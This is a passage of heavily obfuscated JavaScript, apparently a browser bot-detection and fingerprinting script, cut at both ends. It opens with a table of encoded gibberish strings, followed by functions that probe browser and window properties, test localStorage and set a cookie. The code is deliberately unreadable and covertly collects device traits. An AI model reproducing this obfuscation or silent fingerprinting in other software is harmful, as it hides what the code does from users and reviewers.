o#g\"j/\"+o#F\f5\t1o!|v4-1B\nd-R:)2Jl\n\x40\f)\no#A\" 3\r$I\rl\b7{,i\vw\b}\'\x07C3h&d43/6W3pN~/!m%ld .j\x07]\bm\' *\bb#l:f-3*51gj\\\'v }%ld\x07 .j~-R\x07\n Co#gyku\'*51mhbU\f:QI>d\x07 +#Y#n,m7\r5;b#ozd,.:T8x%P \r\x00\f1gl|Uwr>D-R\x07\n+\x00o*N\bd/#m*51m0k#L 3\r&4HI>d\x07!\v11mfdw*\x07w:g3(,*\v)l#l\x00Vq(\x3f&\x07o!|L4-1B\td;\ttQ&Hj:l-e*d)\bz&\x07o!L\f%p09Y#hrt8\r%1oPk Fq/&%5o#~\x07\f&;E#I>d\x07\r&q1o(o-f3-o*N\bf\f1-,>B1z|,#Y#I>d\brml\b-:{)1Fh\bd/*51m1G/V 3\rKlsw\b:o)\x40\bd2\'%1o*N\bd/03\x3f2#lp!*:\x00JO$w2  )2i(Yr1%1lQcy|i\n\x3ft#H>V\f:\x00`RN$I1m\x001o$\bd1=\r51Jlpw /E\x40\nJ\fd!!}1d~(N\b-1o(`n/=93M\'F&d*E\x40j :V\'Oy|\b\x3fw-zd\x07;#\r\x00o*N\bd(/m1i\x00jPw\v!/!hQl\bo\t9Y#n*`/+O%k0t\v)l#l\fV\x07.1lQl\bM38*{X-l\vJl\nG)\v)\no#A\" 3\r a8lF2:(Gfl\bN0.(Jl\nq.3)o#l H 3\rJQl\bo\br6q1o(aD/)/1o#A=A3*p[8jp hPLA, w;[\tl\bd\x007x3IJ\bd(\x3f1A#lI 3\r\x40l}\x0734!1oh(B{o#l\vI|*51m1{I3*.\x001o#l`+\x07#O\tltyy","--^H=\x40","v,%++G\fYig6+.=\'2A<Bi-7","\\\x07C-\x406!+","=6\\y:",".\x400-+.C\x07Y;\\","-#M\x07A(G(!","T\v]","g(+;","I\x07Y\x00Q!)","06 n1OH$\x40*0y9+F\rX=\'%--*PA\r/L*%5\";","{,0->x,>",":\"+\x40e,L#,-","k;#m/JY(","H8P!7-\'Gf,\\=*:\'oN,V7","*+7+","/[H","/X\v^ G-(0:;FC.\x40","W! ,-\'","]_ U666;6\\\r\x40\fW6++=","+:K\f^ J*7",";\x4001+ ","E","=/;\x3fH D;Q,","%)+.GB","q\x07","q1","#\x00^4H;V-+7",",\x40\x3f","$",")+0oY;","L.\x40&(,<","","Z",",O",">D0-7\v:\x00\\\x07^:L+*<0\\","\x40(!4+,hA%l ","B\rL-L*#","++1Z D&H!0+\'!<GD=V++\'Z\vC.","bh(M","Cy!W+0-\"\'&O","Z]:","\"",";\x404(8-\'","/!K^ G-(0:;]KH\'Q7","/<8","H7\f0*&\x40","L\'A+)","3<,o]B","/T#A(W)7","C*","\\Ne\thhu","41;\"+F","(U4\t0 -x\x07_:L+*","s","*\'G\fHW+4<<6\t","I$","-H~","z","\r],K","\x07K\x00F Q\'\\!B\'K!\'-\'-","+X\\_q;ggR!t[Dqfhs<LN","}`w{I","]\x07C-",":!/\x00B\x07Y,A","\\H","7 # B","z^]",".\x40X(B!7","N!D6\x076*\'1Z","2!+","J,Q%4+2J","4+!&M~<G","^\rD\'Q!6,>","Z\rx9U!6/1","]\x07_\bB!*-",">J3rm","-*=+:\x3fH"," 70","_&V7\v+\'%\x40+^&I%0<*","O\x07D&P=uj{uI","1!!Y[,(8=*","Q+25",">+68GE\fK066>;&OX,V","a","\"l1\x40B;z %-/`J","0+,-*\x40","k\t\n\x074q0h\x07a\'k j","H=f+*-+:","*#K","X%I\r  2Z6T9\x40"," < +J","b:AX","3[Y&H6+!01HH;c1*::+\x40!L%I","8+\\Y,","))","X\v^ G-(0:;FC.\x40","M\rA&W\x00!):*","}","7k=kf"," 7L\x07_\nJ1*-","E A !7","(","\v|,2\x00","\vC-\x40<!=\n\x00","3<,)Z*D-A!*","*\n","$\\r:P&)0:","X\v^ G-(0:;#ZY,","7A\rJ%\x40d8<62A<Bi-7","::0\t","Q,!7","J,Q(<#\'Zo0k%)<","aZn\rf\x07&)6\x07\x00^]9U","5H+n-0t\',K_ \x4060<n4h","<\'AH\fS!*-+Z\x07C,W","-zO,(,)o\x40","%\x00[P{,K ++","F",",</&"," 6\'","1Z2_&Q+0 >\'\x3fH","&\x40","-\\\x07L-\\708:\'FC.\x40","(2&On(I\'15/6J","]_ K#-\x3f7","\"\'Z\x07_\nJ1*-","!L706<;","L%F=7:*]\v^U!!:&\n]\n",")64\vb\rN(I(=8#BO%\x40","--E\vH","\x40,Q,+=","0=C\x07B<Qu::+K","730","\x07]","\x07+7=6[Y&W","HL$\x407","^B*\x4077;6^\r^=w!7","V-#7/."," OE\x40715:",",S!*-+Go J)!-<+oY&U+7-","!1^","c","eL0t",";J1*=","y\vC-J37y\'G\rI%=<<b BJdL*d7,C\vNii-*2nLL;\\","%=*","#E"," !:!&{0d\nJ)46 \'Z",">,","\t-IHiq%(2n[D\'-=+-P|\x07C-\x406!+","u>K","]Z","0*Z\r}!J0+:/1","v-(/+0GE=(,)o9\x40",";\x40746 1z\x07U=",".+ BP","q6M","o]%\x40% \'[k,D01++","%4)\";6[\fN","-2=","#","&ZN!`2!7:",";\x40)+/+\\H\'Q\'+\'2hB$a\v\t","\x00OE\'D)!","*\\\x07IJ6/<<","AN!V0%+:","-7(","L=*!.#JH;\vx\'6#2Z\x07Iw%*n#\x00^T","\x40.\x400-/0K^","\'.","*\'8","A9M%","\'1/,K","`(U","06-\x07Kn(V!","G\f^,W0<>.M\x07\x40,K0<66","41!,`\x40+\x406","zz6i`44)>2\x00","\vC Qkz","I&F1)< 6","{,`\bv5`&bz\t","_,A!*-\'#]","B","\x3f//B","\r+60+,OD&K~d)!0\\D=\f","_H;\\","B\'H+1*+7\x00","I\x40,K07","7;/K","O\vA,A4+23\x40","R-*=!5#M\r],`666<","b","KA","I$z!*","/","KBD=\x406%-!0PJ\rH:*+-n2AD-\x40d%yi","E;J)!,(","G(S%7/ K","/","","J,Q\f!8*.]o;J37<<Z","I","$M^","0+\n:0\x40y(B","kv","H+b\b\r7(-","B+O!\'-","\".*","-\x00KL","-0",",VRn","!*8,.J2A<B-*","/B-P(!","]6D$\x40+1-|Z\v[,","(S%-5\'I\nY","]H","4)\"\' Oh;W+6","M(7","t","\'6C","L7+;1K","\'+7 \'Z","\x00HH;","z%38\'6","\'G","K%20)#A},W)-*=+\x40","}-&q^-O\"(8=7AK!S\'#!B=","=*\\\x07I\bW6% \f7H\x07_","5/1"];};var YbX=function(){F6=(wb.sjs_se_global_subkey?wb.sjs_se_global_subkey.push(bP):wb.sjs_se_global_subkey=[bP])&&wb.sjs_se_global_subkey;};var rdX=function(){return JK.apply(this,[fb,arguments]);};var mv=function(lSX){return -lSX;};var U6X=function(){return JK.apply(this,[Hl,arguments]);};var Q0=function(BZX,X9X){return BZX-X9X;};var UpX=function VUX(CTX,nZX){'use strict';var P9X=VUX;switch(CTX){case gd:{var YZX=nZX[wc];var GRX=nZX[vX];var f5X;F6.push(hF);return f5X=C3(bx[TL()[N6(vJ)](Kv,l6)][BF()[rj(ON)](rS(rS([])),I2,tw,fXX,xF)](wv(bx[TL()[N6(vJ)](Kv,l6)][SW()[V3(Mw)].apply(null,[qE,wh,AE,rS(rS(pU))])](),C3(Q0(GRX,YZX),IZ))),YZX),F6.pop(),f5X;}break;case v8:{var DUX=nZX[wc];F6.push(gqX);var J6X=new (bx[TL()[N6(E6)](YA,W0)])();var ZUX=J6X[K9(typeof TL()[N6(QP)],C3('',[][[]]))?TL()[N6(hA)](vIX,tOX):TL()[N6(WC)].apply(null,[lbX,rg])](DUX);var R5X=TL()[N6(ZR)].call(null,HC,xf);ZUX[fC()[TZ(Es)](Xh,z0,NQ)](function(ESX){F6.push(xDX);R5X+=bx[TL()[N6(RS)].apply(null,[KG,jOX])][NL(typeof TL()[N6(CS)],C3([],[][[]]))?TL()[N6(WC)](Ev,tqX):TL()[N6(sS)](LE,sf)](ESX);F6.pop();});var q9X;return q9X=bx[TL()[N6(l0)](VP,lbX)](R5X),F6.pop(),q9X;}break;case O1:{var TCX;F6.push(t7X);return TCX=bx[fC()[TZ(tP)].apply(null,[sS,lk,m0])][SW()[V3(tP)](ON,XcX,tC,rS(rS(pU)))],F6.pop(),TCX;}break;case OT:{F6.push(gHX);var BfX;return BfX=new (bx[q6()[zR(ZR)](vw,Dj,jS,jS,FOX)])()[TL()[N6(bP)](vbX,VS)](),F6.pop(),BfX;}break;case j8:{F6.push(bA);var WpX=[TL()[N6(B2)].apply(null,[EU,wqX]),SW()[V3(hK)](A5,Vh,cS,zE),BE()[nY(RG)].call(null,qs,Dj,ON,vU,cxX,nP),SW()[V3(wV)](rS(rS({})),CA,dDX,zK),SW()[V3(HC)](WC,LOX,RA,rS([])),SW()[V3(E6)](zE,cw,zg,KJ),fC()[TZ(hK)](bP,t7X,lE),q6()[zR(XB)](m0,kF,gY,gk,s1X),OJ()[Gd(gY)](jP,KR,gV,RG),K9(typeof TL()[N6(sS)],C3('',[][[]]))?TL()[N6(Qj)].call(null,XHX,vR):TL()[N6(WC)](StX,SQ),SW()[V3(hA)](ON,z6,ZnX,rS(rS(pU))),fC()[TZ(wV)].apply(null,[B2,HG,j2]),SW()[V3(t4)].call(null,pr,Qw,dd,rS(IZ)),fC()[TZ(HC)].apply(null,[gY,FqX,mzX]),fC()[TZ(E6)].call(null,BJ,DOX,tR),hY()[qP(qs)](JB,RG,pU,RS,fE,gk),fC()[TZ(hA)].apply(null,[rS(rS(pU)),xN,zs]),SW()[V3(rQ)](xQ,wY,cm,vU),NL(typeof TL()[N6(TE)],C3('',[][[]]))?TL()[N6(WC)](B2,fK):TL()[N6(RB)](I3,fh),fC()[TZ(t4)].call(null,qE,Ev,f0),TL()[N6(XF)](DQ,rP),NL(typeof SW()[V3(cN)],'undefined')?SW()[V3(QY)].call(null,ZR,jIX,HG,rQ):SW()[V3(ZB)].call(null,KJ,E8X,QnX,nP),SW()[V3(bP)].apply(null,[XB,Ow,cxX,Jv]),TL()[N6(Xh)].apply(null,[jP,GS]),TL()[N6(YP)](UA,jj),SW()[V3(K6)](rQ,LG,FIX,LZ),SW()[V3(KB)].apply(null,[rS([]),lE,KP,cK])];if(nS(typeof bx[VR()[HJ(jS)](tv,RS,hK,YA)][fC()[TZ(rQ)](wK,GlX,VP)],TL()[N6(qs)].call(null,OA,rOX))){var QpX;return F6.pop(),QpX=null,QpX;}var dTX=WpX[TL()[N6(pU)].call(null,Qj,GqX)];var Y9X=NL(typeof TL()[N6(KR)],'undefined')?TL()[N6(WC)](Eh,BlX):TL()[N6(ZR)].apply(null,[HC,R6]);for(var gRX=pU;cv(gRX,dTX);gRX++){var TUX=WpX[gRX];if(K9(bx[VR()[HJ(jS)](tv,RS,l0,YA)][NL(typeof fC()[TZ(bJ)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[j0,mh,ZB]):fC()[TZ(rQ)].apply(null,[rS(rS(IZ)),GlX,VP])][TUX],undefined)){Y9X=TL()[N6(ZR)](HC,R6)[hY()[qP(QY)].call(null,EB,BJ,l0,LG,GR,tR)](Y9X,TL()[N6(v0)].apply(null,[Xh,YZ]))[K9(typeof hY()[qP(xF)],C3(TL()[N6(ZR)].apply(null,[HC,R6]),[][[]]))?hY()[qP(QY)](EB,BJ,l0,A5,vw,vU):hY()[qP(tR)].call(null,GE,xT,bE,fE,ON,nP)](gRX);}}var sRX;return F6.pop(),sRX=Y9X,sRX;}break;case Mz:{F6.push(t7X);var FWX;return FWX=NL(typeof bx[TL()[N6(GZ)](RK,zOX)][TL()[N6(Js)].apply(null,[wV,PN])],TL()[N6(j6)](E6,OC))||NL(typeof bx[TL()[N6(GZ)](RK,zOX)][TL()[N6(mA)].call(null,v5,xN)],TL()[N6(j6)](E6,OC))||NL(typeof bx[NL(typeof TL()[N6(zK)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[LQ,XV]):TL()[N6(GZ)].call(null,RK,zOX)][SW()[V3(hQ)].apply(null,[RB,Os,xs,P9])],NL(typeof TL()[N6(xF)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[LB,B2]):TL()[N6(j6)](E6,OC)),F6.pop(),FWX;}break;case Bq:{F6.push(XHX);try{var C9X=F6.length;var lZX=rS(rS(wc));var HMX;return HMX=rS(rS(bx[TL()[N6(GZ)](RK,CF)][fC()[TZ(ZB)](rS([]),Av,XHX)])),F6.pop(),HMX;}catch(YpX){F6.splice(Q0(C9X,IZ),Infinity,XHX);var gMX;return F6.pop(),gMX=rS(rS(wc)),gMX;}F6.pop();}break;case Gc:{F6.push(vbX);try{var d5X=F6.length;var jWX=rS({});var pUX;return pUX=rS(rS(bx[TL()[N6(GZ)].call(null,RK,vIX)][fC()[TZ(bP)].apply(null,[YA,MU,Ew])])),F6.pop(),pUX;}catch(VrX){F6.splice(Q0(d5X,IZ),Infinity,vbX);var Z5X;return F6.pop(),Z5X=rS({}),Z5X;}F6.pop();}break;case nM:{var ZdX;F6.push(zV);return ZdX=rS(rS(bx[TL()[N6(GZ)].apply(null,[RK,VDX])][SW()[V3(xP)].apply(null,[QV,ML,mlX,TB])])),F6.pop(),ZdX;}break;case jb:{F6.push(LOX);try{var bMX=F6.length;var BCX=rS([]);var DCX=C3(bx[K9(typeof fC()[TZ(wK)],C3([],[][[]]))?fC()[TZ(K6)](rS([]),qj,CS):fC()[TZ(jS)](m0,UG,fG)](bx[TL()[N6(GZ)].apply(null,[RK,Og])][TL()[N6(Dm)](QE,w4)]),Gv(bx[fC()[TZ(K6)](rS(IZ),qj,CS)](bx[TL()[N6(GZ)](RK,Og)][TL()[N6(f1X)].call(null,xP,sU)]),IZ));DCX+=C3(Gv(bx[fC()[TZ(K6)].call(null,GR,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][BE()[nY(WQ)].call(null,cw,UE,P9,UE,m7X,gY)]),WC),Gv(bx[fC()[TZ(K6)].apply(null,[A5,qj,CS])](bx[TL()[N6(GZ)](RK,Og)][TL()[N6(DK)].call(null,Og,cbX)]),tR));DCX+=C3(Gv(bx[fC()[TZ(K6)].apply(null,[rS(IZ),qj,CS])](bx[TL()[N6(GZ)](RK,Og)][SW()[V3(B2)](K6,YA,IlX,Qw)]),jS),Gv(bx[fC()[TZ(K6)](rS(rS([])),qj,CS)](bx[TL()[N6(GZ)](RK,Og)][TL()[N6(WF)](Es,fF)]),xF));DCX+=C3(Gv(bx[fC()[TZ(K6)].call(null,rS(rS({})),qj,CS)](bx[TL()[N6(GZ)](RK,Og)][hY()[qP(z3)](WXX,sS,D2,UE,tR,zG)]),BJ),Gv(bx[fC()[TZ(K6)](rS(rS({})),qj,CS)](bx[TL()[N6(GZ)](RK,Og)][q6()[zR(RG)].call(null,ZB,pU,gY,ON,WXX)]),QY));DCX+=C3(Gv(bx[fC()[TZ(K6)].call(null,v5,qj,CS)](bx[TL()[N6(GZ)].call(null,RK,Og)][BF()[rj(j6)](IN,vJ,Os,WXX,v5)]),ZR),Gv(bx[fC()[TZ(K6)].call(null,CK,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][q6()[zR(WQ)](Qj,RB,ON,rQ,WXX)]),RS));DCX+=C3(Gv(bx[fC()[TZ(K6)].call(null,cw,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][TL()[N6(ZlX)].call(null,Uh,ss)]),vJ),Gv(bx[fC()[TZ(K6)].apply(null,[sQ,qj,CS])](bx[TL()[N6(GZ)].apply(null,[RK,Og])][TL()[N6(Fh)](zG,Wd)]),vG[ON]));DCX+=C3(Gv(bx[fC()[TZ(K6)](l0,qj,CS)](bx[K9(typeof TL()[N6(DK)],C3([],[][[]]))?TL()[N6(GZ)](RK,Og):TL()[N6(WC)].apply(null,[SG,QV])][K9(typeof VR()[HJ(QY)],C3([],[][[]]))?VR()[HJ(BJ)](WXX,v5,WC,pU):VR()[HJ(RS)](lA,LQ,ON,ZDX)]),XB),Gv(bx[fC()[TZ(K6)](D2,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][K9(typeof fC()[TZ(T0)],'undefined')?fC()[TZ(KB)](rS(rS(pU)),bqX,xF):fC()[TZ(jS)].apply(null,[RS,NB,KJ])]),vG[j6]));DCX+=C3(Gv(bx[fC()[TZ(K6)](nP,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][fC()[TZ(hQ)].call(null,j0,xcX,f1X)]),WQ),Gv(bx[fC()[TZ(K6)].apply(null,[WB,qj,CS])](bx[TL()[N6(GZ)](RK,Og)][NL(typeof fC()[TZ(bJ)],C3('',[][[]]))?fC()[TZ(jS)](z3,TxX,tP):fC()[TZ(xP)](Ew,Dj,LQ)]),vG[QP]));DCX+=C3(Gv(bx[fC()[TZ(K6)].apply(null,[tP,qj,CS])](bx[TL()[N6(GZ)](RK,Og)][K9(typeof BF()[rj(vJ)],C3([],[][[]]))?BF()[rj(QP)](cw,z3,gqX,WXX,j6):BF()[rj(GZ)].apply(null,[B2,zG,StX,A1X,m9])]),z3),Gv(bx[fC()[TZ(K6)].call(null,gY,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][TL()[N6(JY)](TG,xN)]),gY));DCX+=C3(Gv(bx[fC()[TZ(K6)](LG,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][SW()[V3(Qj)].call(null,KJ,TE,nJ,KJ)]),v5),Gv(bx[fC()[TZ(K6)](rS(IZ),qj,CS)](bx[TL()[N6(GZ)](RK,Og)][NL(typeof TL()[N6(WB)],C3('',[][[]]))?TL()[N6(WC)](Fv,WtX):TL()[N6(g2)].call(null,XcX,p6)]),ON));DCX+=C3(Gv(bx[fC()[TZ(K6)](cK,qj,CS)](bx[NL(typeof TL()[N6(A5)],'undefined')?TL()[N6(WC)].call(null,WC,cOX):TL()[N6(GZ)].apply(null,[RK,Og])][NL(typeof q6()[zR(z3)],C3(TL()[N6(ZR)](HC,J4),[][[]]))?q6()[zR(vJ)].call(null,rS(IZ),ItX,IXX,E6,Cs):q6()[zR(qs)](m0,bbX,QP,wV,WXX)]),wb[fC()[TZ(B2)](GY,Rj,xE)]()),Gv(bx[fC()[TZ(K6)](BJ,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][NL(typeof TL()[N6(CS)],'undefined')?TL()[N6(WC)](sj,ZDX):TL()[N6(wh)](pr,ODX)]),QP));DCX+=C3(Gv(bx[fC()[TZ(K6)](QV,qj,CS)](bx[TL()[N6(GZ)].call(null,RK,Og)][fC()[TZ(Qj)].apply(null,[D2,VK,CV])]),l0),Gv(bx[fC()[TZ(K6)](WQ,qj,CS)](bx[K9(typeof TL()[N6(g2)],C3([],[][[]]))?TL()[N6(GZ)](RK,Og):TL()[N6(WC)].apply(null,[TE,THX])][TL()[N6(XY)](kF,LIX)]),IQ));DCX+=C3(Gv(bx[fC()[TZ(K6)](rS(rS(pU)),qj,CS)](bx[TL()[N6(GZ)].call(null,RK,Og)][fC()[TZ(RB)](QP,FzX,z3)]),UE),Gv(bx[fC()[TZ(K6)](tP,qj,CS)](bx[TL()[N6(GZ)].call(null,RK,Og)][fC()[TZ(XF)](P9,dxX,jY)]),sS));DCX+=C3(Gv(bx[NL(typeof fC()[TZ(Zv)],'undefined')?fC()[TZ(jS)].call(null,TB,fK,bbX):fC()[TZ(K6)].call(null,m0,qj,CS)](bx[K9(typeof TL()[N6(YP)],C3([],[][[]]))?TL()[N6(GZ)](RK,Og):TL()[N6(WC)].apply(null,[T2,xN])][fC()[TZ(Xh)](E6,AZ,WC)]),mf),Gv(bx[fC()[TZ(K6)](qE,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][fC()[TZ(YP)](P9,xN,ON)]),fE));DCX+=C3(Gv(bx[fC()[TZ(K6)](YA,qj,CS)](bx[NL(typeof TL()[N6(WQ)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[xQ,pg]):TL()[N6(GZ)](RK,Og)][NL(typeof TL()[N6(wK)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[xN,K1X]):TL()[N6(hIX)](DA,T6)]),Qw),Gv(bx[fC()[TZ(K6)].call(null,NP,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][SW()[V3(RB)](z3,YP,mk,BJ)]),Ew));DCX+=C3(Gv(bx[fC()[TZ(K6)](qs,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][hY()[qP(gY)](KtX,QP,PG,YA,T2,Ew)]),LZ),Gv(bx[fC()[TZ(K6)](j0,qj,CS)](bx[TL()[N6(GZ)](RK,Og)][hY()[qP(v5)].call(null,Em,Qw,LE,hQ,LZ,rS(rS(IZ)))]),GR));DCX+=C3(C3(Gv(bx[fC()[TZ(K6)].call(null,xQ,qj,CS)](bx[SW()[V3(XB)].call(null,WB,FK,Xj,vJ)][TL()[N6(Pw)].apply(null,[Mj,lA])]),Ks),Gv(bx[K9(typeof fC()[TZ(fE)],C3('',[][[]]))?fC()[TZ(K6)](QP,qj,CS):fC()[TZ(jS)](t4,sS,vJ)](bx[TL()[N6(GZ)](RK,Og)][K9(typeof SW()[V3(XB)],C3([],[][[]]))?SW()[V3(XF)](HC,jzX,dq,XB):SW()[V3(QY)](rS(rS(pU)),Dj,xIX,cw)]),GY)),Gv(bx[fC()[TZ(K6)].apply(null,[HC,qj,CS])](bx[TL()[N6(GZ)].apply(null,[RK,Og])][K9(typeof BF()[rj(pU)],C3(TL()[N6(ZR)](HC,J4),[][[]]))?BF()[rj(l0)](KR,P9,jY,OIX,tR):BF()[rj(GZ)].apply(null,[vU,Jv,P9,nw,v8X])]),P9));var PUX;return PUX=DCX[SW()[V3(vw)](gY,Ks,NxX,VV)](),F6.pop(),PUX;}catch(xSX){F6.splice(Q0(bMX,IZ),Infinity,LOX);var lUX;return lUX=SW()[V3(vJ)].call(null,z3,RB,Ej,gY),F6.pop(),lUX;}F6.pop();}break;case EX:{var CrX=nZX[wc];F6.push(K8X);try{var z6X=F6.length;var ZLX=rS({});if(NL(CrX[K9(typeof VR()[HJ(QY)],C3(NL(typeof TL()[N6(IZ)],'undefined')?TL()[N6(WC)].apply(null,[nDX,lQ]):TL()[N6(ZR)].apply(null,[HC,Hk]),[][[]]))?VR()[HJ(jS)].apply(null,[z7X,RS,zE,YA]):VR()[HJ(RS)](j1X,sXX,gY,TxX)][OJ()[Gd(v5)](LE,t4,EG,RS)],undefined)){var X3X;return X3X=SW()[V3(Xh)].apply(null,[VV,QF,Jr,HC]),F6.pop(),X3X;}if(NL(CrX[VR()[HJ(jS)](z7X,RS,KJ,YA)][OJ()[Gd(v5)](LE,WQ,EG,RS)],rS(vX))){var nMX;return nMX=NL(typeof SW()[V3(WQ)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[wV,IqX,FxX,kL]):SW()[V3(vJ)](rS([]),RB,Cv,m0),F6.pop(),nMX;}var rLX;return rLX=SW()[V3(GZ)](KB,TG,DXX,LZ),F6.pop(),rLX;}catch(PfX){F6.splice(Q0(z6X,IZ),Infinity,K8X);var AMX;return AMX=SW()[V3(YP)](vU,j0,G2,hA),F6.pop(),AMX;}F6.pop();}break;case vz:{var STX=nZX[wc];var QCX=nZX[vX];F6.push(WnX);if(Zj(typeof bx[SW()[V3(XB)].apply(null,[rS(rS({})),FK,EbX,rS({})])][K9(typeof SW()[V3(CS)],C3('',[][[]]))?SW()[V3(Js)](KJ,EDX,Cj,Ew):SW()[V3(QY)](QP,EtX,Yw,qs)],NL(typeof TL()[N6(CS)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[DqX,dxX]):TL()[N6(qs)].call(null,OA,CHX))){bx[SW()[V3(XB)].call(null,BJ,FK,EbX,Jv)][SW()[V3(Js)].apply(null,[rS(rS({})),EDX,Cj,Jv])]=TL()[N6(ZR)](HC,PT)[hY()[qP(QY)](tnX,BJ,l0,bP,rS(rS(pU)),rS(rS([])))](STX,BE()[nY(jS)].call(null,LZ,ON,IZ,rS(rS(pU)),HXX,hK))[hY()[qP(QY)](tnX,BJ,l0,KB,t4,zE)](QCX,q6()[zR(z3)].call(null,zG,hIX,wK,ZR,SOX));}F6.pop();}break;case cO:{var sdX=nZX[wc];var zSX=nZX[vX];F6.push(OF);if(rS(BJX(sdX,zSX))){throw new (bx[K9(typeof hY()[qP(WC)],C3(TL()[N6(ZR)].call(null,HC,EJ),[][[]]))?hY()[qP(jS)](qK,RS,fE,CK,GR,cK):hY()[qP(tR)](Zv,AIX,LnX,IQ,Xh,t4)])(TL()[N6(sOX)].apply(null,[PzX,C6]));}F6.pop();}break;case l8:{var MRX=nZX[wc];var hWX=nZX[vX];F6.push(Qj);var wfX=hWX[VR()[HJ(QY)](KY,tR,KR,A5)];var wZX=hWX[TL()[N6(wk)](jS,Oh)];var VJX=hWX[fC()[TZ(tw)].apply(null,[UE,rG,Os])];var GfX=hWX[fC()[TZ(bQ)](jS,ltX,Js)];var tZX=hWX[SW()[V3(sOX)](rS(IZ),LQ,F9,VV)];var AWX=hWX[NL(typeof SW()[V3(kL)],'undefined')?SW()[V3(QY)](LG,lw,cY,t4):SW()[V3(dN)].apply(null,[Jv,dw,fP,bP])];var OZX=hWX[fC()[TZ(WF)](rS([]),TN,Dm)];var mcX=hWX[SW()[V3(TG)](IQ,WG,fs,vJ)];var n9X;return n9X=TL()[N6(ZR)](HC,n8X)[hY()[qP(QY)].apply(null,[EDX,BJ,l0,hQ,CS,RG])](MRX)[hY()[qP(QY)](EDX,BJ,l0,IZ,GR,BJ)](wfX,TL()[N6(v0)](Xh,wr))[hY()[qP(QY)].call(null,EDX,BJ,l0,vJ,rS(rS({})),pU)](wZX,TL()[N6(v0)].apply(null,[Xh,wr]))[hY()[qP(QY)].call(null,EDX,BJ,l0,B2,T0,fE)](VJX,TL()[N6(v0)](Xh,wr))[K9(typeof hY()[qP(gY)],C3(TL()[N6(ZR)](HC,n8X),[][[]]))?hY()[qP(QY)](EDX,BJ,l0,P9,BJ,hQ):hY()[qP(tR)].call(null,ODX,XzX,OcX,QP,sQ,QV)](GfX,K9(typeof TL()[N6(hQ)],C3([],[][[]]))?TL()[N6(v0)].call(null,Xh,wr):TL()[N6(WC)].apply(null,[wQ,VXX]))[NL(typeof hY()[qP(QP)],'undefined')?hY()[qP(tR)](sj,Pm,vw,Es,rS(rS(pU)),bP):hY()[qP(QY)](EDX,BJ,l0,j0,LZ,KR)](tZX,K9(typeof TL()[N6(Qw)],C3('',[][[]]))?TL()[N6(v0)](Xh,wr):TL()[N6(WC)](rg,D8X))[K9(typeof hY()[qP(pU)],'undefined')?hY()[qP(QY)].call(null,EDX,BJ,l0,gk,rS(rS(pU)),KJ):hY()[qP(tR)].apply(null,[bh,zV,bs,E6,sQ,l0])](AWX,TL()[N6(v0)](Xh,wr))[hY()[qP(QY)].apply(null,[EDX,BJ,l0,cw,pU,rS(rS({}))])](OZX,NL(typeof TL()[N6(zK)],'undefined')?TL()[N6(WC)].apply(null,[Om,BqX]):TL()[N6(v0)](Xh,wr))[hY()[qP(QY)](EDX,BJ,l0,vw,rS(pU),rS(rS([])))](mcX,TL()[N6(LZ)](Hm,Lh)),F6.pop(),n9X;}break;case NH:{var SRX=rS(vX);F6.push(rzX);try{var wrX=F6.length;var PTX=rS({});if(bx[K9(typeof TL()[N6(IN)],C3('',[][[]]))?TL()[N6(GZ)].apply(null,[RK,Kw]):TL()[N6(WC)](lw,gxX)][fC()[TZ(bP)](kL,KW,Ew)]){bx[TL()[N6(GZ)].apply(null,[RK,Kw])][fC()[TZ(bP)](Ew,KW,Ew)][TL()[N6(jP)].call(null,rP,UU)](TL()[N6(QlX)](z6,PZ),SW()[V3(SG)](ON,IZ,XZ,z3));bx[K9(typeof TL()[N6(OOX)],'undefined')?TL()[N6(GZ)](RK,Kw):TL()[N6(WC)](ItX,GxX)][fC()[TZ(bP)](WB,KW,Ew)][OJ()[Gd(j6)](sOX,sQ,OQ,vJ)](TL()[N6(QlX)](z6,PZ));SRX=rS(rS([]));}}catch(VdX){F6.splice(Q0(wrX,IZ),Infinity,rzX);}var jfX;return F6.pop(),jfX=SRX,jfX;}break;case Vf:{F6.push(nK);var pSX=fC()[TZ(VP)](t4,QN,Pw);var wMX=TL()[N6(S2)].call(null,WXX,SJ);for(var T6X=pU;cv(T6X,vG[Qw]);T6X++)pSX+=wMX[fC()[TZ(GZ)](B2,fZ,bg)](bx[TL()[N6(vJ)].apply(null,[Kv,Pd])][BF()[rj(ON)](VV,pU,tw,U5X,xF)](wv(bx[TL()[N6(vJ)](Kv,Pd)][SW()[V3(Mw)](Ew,wh,Q3,zE)](),wMX[NL(typeof TL()[N6(Os)],C3('',[][[]]))?TL()[N6(WC)](cm,bv):TL()[N6(pU)].call(null,Qj,tE)])));var UcX;return F6.pop(),UcX=pSX,UcX;}break;case Tt:{var xTX=nZX[wc];F6.push(KB);var RJX=K9(typeof SW()[V3(sR)],'undefined')?SW()[V3(Xh)](P9,QF,kK,xQ):SW()[V3(QY)](RG,QLX,xP,XB);try{var SdX=F6.length;var FZX=rS(rS(wc));if(xTX[VR()[HJ(jS)](O0,RS,zE,YA)][TL()[N6(ZG)].call(null,Fs,BA)]){var GLX=xTX[VR()[HJ(jS)](O0,RS,cN,YA)][TL()[N6(ZG)](Fs,BA)][SW()[V3(vw)](l0,Ks,LE,sS)]();var RZX;return F6.pop(),RZX=GLX,RZX;}else{var l3X;return F6.pop(),l3X=RJX,l3X;}}catch(hJX){F6.splice(Q0(SdX,IZ),Infinity,KB);var t9X;return F6.pop(),t9X=RJX,t9X;}F6.pop();}break;case lO:{var JfX=nZX[wc];F6.push(kHX);var MMX=K9(typeof SW()[V3(NP)],C3([],[][[]]))?SW()[V3(Y2)](GZ,XB,zf,WC):SW()[V3(QY)](I2,ZzX,fMX,t4);var PrX=K9(typeof 